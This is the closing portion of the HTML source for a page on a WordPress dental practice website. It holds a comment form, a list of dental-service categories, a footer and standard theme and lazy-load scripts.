		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/toothache-ringwood-illinois/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://yoursmileheadquarters.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='39319' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="search-2" class="widget widget_search">
<form action="https://yoursmileheadquarters.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="cm-widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://yoursmileheadquarters.com/zion-illinois/">Zion Illinois</a>
									</li>
											<li>
					<a href="https://yoursmileheadquarters.com/kids-dentist-zion-illinois/">Kids Dentist Zion Illinois</a>
									</li>
											<li>
					<a href="https://yoursmileheadquarters.com/pediatric-dentist-zion-illinois/">Pediatric Dentist Zion Illinois</a>
									</li>
											<li>
					<a href="https://yoursmileheadquarters.com/emergency-dentist-zion-illinois/">Emergency Dentist Zion Illinois</a>
									</li>
											<li>
					<a href="https://yoursmileheadquarters.com/walk-in-dentist-zion-illinois/">Walk-in Dentist Zion Illinois</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="cm-widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-37"><a href="https://yoursmileheadquarters.com/category/affordable-dental-implants/">Affordable Dental Implants</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://yoursmileheadquarters.com/category/affordable-dental-veneers/">Affordable Dental Veneers</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://yoursmileheadquarters.com/category/affordable-dentures/">Affordable Dentures</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://yoursmileheadquarters.com/category/beautiful-smile/">Beautiful Smile</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://yoursmileheadquarters.com/category/before-and-after-veneers/">Before And After Veneers</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://yoursmileheadquarters.com/category/best-cosmetic-dentist/">Best Cosmetic Dentist</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://yoursmileheadquarters.com/category/cavity/">Cavity</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://yoursmileheadquarters.com/category/chipped-tooth/">Chipped Tooth</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://yoursmileheadquarters.com/category/complimentary-veneer-consult/">Complimentary Veneer Consult</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://yoursmileheadquarters.com/category/cosmetic-dentist/">Cosmetic Dentist</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://yoursmileheadquarters.com/category/cosmetic-dentist-near-me/">Cosmetic Dentist Near Me</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://yoursmileheadquarters.com/category/cosmetic-dentistry/">Cosmetic Dentistry</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://yoursmileheadquarters.com/category/dental-hygienist/">Dental Hygienist</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://yoursmileheadquarters.com/category/dental-implants/">Dental Implants</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://yoursmileheadquarters.com/category/dental-implants-near-me/">Dental Implants Near Me</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://yoursmileheadquarters.com/category/dental-veneers/">Dental Veneers</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://yoursmileheadquarters.com/category/dentist/">Dentist</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://yoursmileheadquarters.com/category/dentist-near-me/">Dentist Near Me</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://yoursmileheadquarters.com/category/dentist-office/">Dentist Office</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://yoursmileheadquarters.com/category/emergency-dentist/">Emergency Dentist</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://yoursmileheadquarters.com/category/family-dentist/">Family Dentist</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://yoursmileheadquarters.com/category/free-veneer-consult/">Free Veneer Consult</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://yoursmileheadquarters.com/category/grinding-teeth/">Grinding Teeth</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://yoursmileheadquarters.com/category/gum-disease/">Gum Disease</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://yoursmileheadquarters.com/category/gum-disease-treatment/">Gum Disease Treatment</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://yoursmileheadquarters.com/category/insurance-and-veneers/">Insurance And Veneers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://yoursmileheadquarters.com/category/invisalign/">Invisalign</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://yoursmileheadquarters.com/category/invisible-braces/">Invisible Braces</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://yoursmileheadquarters.com/category/kids-dentist/">Kids Dentist</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://yoursmileheadquarters.com/category/oral-surgeon/">Oral Surgeon</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://yoursmileheadquarters.com/category/pediatric-dentist/">Pediatric Dentist</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://yoursmileheadquarters.com/category/perfect-smile/">Perfect Smile</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://yoursmileheadquarters.com/category/root-canal/">Root Canal</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://yoursmileheadquarters.com/category/sensitive-teeth/">Sensitive Teeth</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://yoursmileheadquarters.com/category/should-i-get-veneers/">Should I Get Veneers</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://yoursmileheadquarters.com/category/smile-makeover/">Smile Makeover</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://yoursmileheadquarters.com/category/straighter-smile-with-veneers/">Straighter Smile With Veneers</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://yoursmileheadquarters.com/category/teeth-cleaning/">Teeth Cleaning</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://yoursmileheadquarters.com/category/teeth-whitening/">Teeth Whitening</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://yoursmileheadquarters.com/category/tooth-crown/">Tooth Crown</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://yoursmileheadquarters.com/category/tooth-extraction/">Tooth Extraction</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://yoursmileheadquarters.com/category/tooth-pain/">Tooth Pain</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://yoursmileheadquarters.com/category/toothache/">Toothache</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://yoursmileheadquarters.com/category/veneer-candidate/">Veneer Candidate</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://yoursmileheadquarters.com/category/veneer-treatment/">Veneer Treatment</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://yoursmileheadquarters.com/category/veneers/">Veneers</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://yoursmileheadquarters.com/category/walk-in-dentist/">Walk-in Dentist</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://yoursmileheadquarters.com/category/wisdom-teeth-removal/">Wisdom Teeth Removal</a>
</li>
			</ul>

			</aside><aside id="media_image-3" class="widget widget_media_image"><img width="520" height="800" src="https://yoursmileheadquarters.com/wp-content/uploads/2021/03/smileside.jpg" class="image wp-image-40462  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="media_image-7" class="widget widget_media_image"><img width="520" height="544" src="https://yoursmileheadquarters.com/wp-content/uploads/2021/03/a2.jpg" class="image wp-image-40463  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://yoursmileheadquarters.com/wp-content/uploads/2021/03/a2.jpg 520w, https://yoursmileheadquarters.com/wp-content/uploads/2021/03/a2-24x24.jpg 24w" sizes="(max-width: 520px) 100vw, 520px" /></aside><aside id="media_image-8" class="widget widget_media_image"><img width="520" height="656" src="https://yoursmileheadquarters.com/wp-content/uploads/2021/03/a1.jpg" class="image wp-image-40464  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside><aside id="media_image-9" class="widget widget_media_image"><img width="520" height="609" src="https://yoursmileheadquarters.com/wp-content/uploads/2021/03/a3.jpg" class="image wp-image-40465  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer ">
		

<div class="cm-footer-cols">
	<div class="cm-container">
		<div class="cm-row">
			
						<div class="cm-lower-footer-cols">
									<div class="cm-lower-footer-col cm-lower-footer-col--1">
						<aside id="custom_html-3" class="widget_text widget widget_custom_html widget-colormag_footer_sidebar_one"><div class="textwidget custom-html-widget">All Content Copyright 2021 <br> Your Smile Headquarters <br>ALL RIGHTS RESERVED</div></aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--2">
											</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--3">
											</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--4">
						<aside id="media_image-6" class="widget widget_media_image  widget-colormag_footer_sidebar_four"><img width="600" height="356" src="https://yoursmileheadquarters.com/wp-content/uploads/2021/03/smilefooter.png" class="image wp-image-36608  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></aside>					</div>
							</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2025 <a href="https://yoursmileheadquarters.com/" title="Your Smile Headquarters | Best Cosmetic Dentistry Illinois"><span>Your Smile Headquarters | Best Cosmetic Dentistry Illinois</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://yoursmileheadquarters.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://yoursmileheadquarters.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.20" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://yoursmileheadquarters.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.20" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://yoursmileheadquarters.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.20" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://yoursmileheadquarters.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.20" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://yoursmileheadquarters.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.20" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>
